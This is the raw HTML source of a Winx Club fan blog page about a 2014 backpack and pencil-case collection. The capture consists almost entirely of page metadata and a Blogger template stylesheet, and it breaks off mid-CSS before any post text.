

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html
body_size: 40526
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' property='og:title'/>
<meta content='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg' property='og:image'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg' name='twitter:image'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' name='twitter:title'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Colección mochilas y estuches Winx Club Cafe &quot;Spread The Love Plate&quot; 2014 de Yaygan!","url":"https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/3204900330955952323/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg' rel='image_src'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' name='description'/>
<meta content='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' property='og:url'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe &quot;Spread The Love Plate&quot; 2014 de Yaygan!' property='og:title'/>
<meta content='¡Colección mochilas y estuches Winx Club Cafe &quot;Spread The Love Plate&quot; 2014 de Yaygan!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/w1200-h630-p-k-no-nu/63142.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
